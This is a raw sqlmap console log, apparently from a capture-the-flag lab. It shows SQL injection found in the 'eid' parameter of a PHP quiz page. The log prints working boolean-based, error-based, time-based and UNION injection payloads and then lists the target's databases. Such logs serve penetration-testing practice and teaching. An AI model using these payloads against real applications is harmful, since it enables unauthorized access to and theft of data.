 SQLMap
[23:59:58] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[23:59:59] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[00:00:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[00:00:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[00:00:12] [INFO] GET parameter 'eid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[00:00:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:00:12] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:00:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:00:14] [INFO] target URL appears to be UNION injectable with 5 columns
[00:00:14] [INFO] GET parameter 'eid' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[00:00:14] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'eid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 115 HTTP(s) requests:
---
Parameter: eid (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: q=quiz&step=2&eid=-9551' OR 3434=3434#&n=1&t=34
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: q=quiz&step=2&eid=60377db362694' OR (SELECT 3274 FROM(SELECT COUNT(*),CONCAT(0x716a6b7171,(SELECT (ELT(3274=3274,1))),0x7171767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PL
UGINS GROUP BY x)a)-- aHrk&n=1&t=34
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: q=quiz&step=2&eid=60377db362694' AND (SELECT 8844 FROM (SELECT(SLEEP(5)))gZdA)-- aqqJ&n=1&t=34
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: q=quiz&step=2&eid=60377db362694' UNION ALL SELECT NULL,NULL,CONCAT(0x716a6b7171,0x57596272424f4c697856737877786f795052756256445a4d696374556d544a577149714857775a69,0x7171767a71)
,NULL,NULL#&n=1&t=34
---
[00:00:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:00:15] [INFO] fetching database names
available databases [4]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[00:00:15] [INFO] fetched data logged to text files under 'C:\Users\82487\AppData\Local\sqlmap\output\eci-2ze7q3x3pmesigc4k8ad.cloudeci1.ichunqiu.com'
[*] ending @ 00:00:15 /2023-03-17/
D:\python\python3\sqlmap>